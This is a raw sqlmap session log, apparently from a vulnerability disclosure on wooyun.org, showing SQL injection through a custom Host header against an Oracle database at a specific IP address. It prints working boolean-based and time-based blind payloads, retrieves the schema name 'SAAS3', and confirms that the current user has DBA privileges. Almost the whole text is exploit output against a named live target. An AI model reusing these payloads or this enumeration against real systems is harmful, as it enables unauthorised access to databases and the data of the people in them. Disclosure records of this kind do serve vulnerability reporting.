 custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q]
[16:48:50] [INFO] resuming back-end DBMS 'oracle'
[16:48:50] [INFO] testing connection to the target URL
[16:48:51] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Host #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: -8186' OR 9409=9409 AND 'Wdkx'='Wdkx
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: 183.232.79.196:8080' AND 5440=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CH
R(68)||CHR(86)||CHR(67),5) AND 'KACn'='KACn
---
[16:48:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:48:52] [INFO] fetching current database
[16:48:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:48:52] [INFO] retrieved: SAAS3
[16:49:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SAAS3'
[16:49:15] [INFO] testing if current user is DBA
current user is DBA:    True
[16:49:17] [INFO] fetched data logged to text files under 'C:\Users\wyh\.sqlmap\
output\183.232.79.196'
www.wooyun.org